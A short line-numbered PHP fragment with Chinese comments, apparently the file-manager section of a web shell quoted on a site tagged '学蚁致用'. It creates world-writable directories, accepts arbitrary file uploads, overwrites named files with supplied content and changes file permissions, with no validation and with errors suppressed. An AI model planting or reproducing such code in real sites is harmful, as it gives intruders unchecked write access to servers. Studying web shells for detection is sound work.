 365 if ($action == 'file') {
366
367 // 判断读写情况
368 $dir_writeable = @is_writable($nowpath) ? 'Writable' : 'Non-writable';
369
370 // 创建目录
371 if ($newdirname) {
372 $mkdirs = $nowpath.$newdirname;
373 if (file_exists($mkdirs)) {
374 m('Directory has already existed');
375 } else {
376 m('Directory created '.(@mkdir($mkdirs,0777) ? 'success' : 'failed'));
377 @chmod($mkdirs,0777);
378 }
379 }
380
381 // 上传文件
382 elseif ($doupfile) {
383 m('File upload '.(@copy($_FILES['uploadfile']['tmp_name'],$uploaddir.'/'.$_FILES['uploadfile']['name'])
? 'success' : 'failed'));
384 }
385
386 // 编辑文件
387 elseif ($editfilename && $filecontent) {
388 $fp = @fopen($editfilename,'w');
389 m('Save file '.(@fwrite($fp,$filecontent) ? 'success' : 'failed'));
390 @fclose($fp);
391 }
392
393 // 编辑文件属性
394 elseif ($pfile && $newperm) {
395 if (!file_exists($pfile)) {
396 m('The original file does not exist');
397 } else {
398 $newperm = base_convert($newperm,8,10);
399 m('Modify file attributes '.(@chmod($pfile,$newperm) ? 'success' : 'failed'));
400 }
401 }
学蚁致用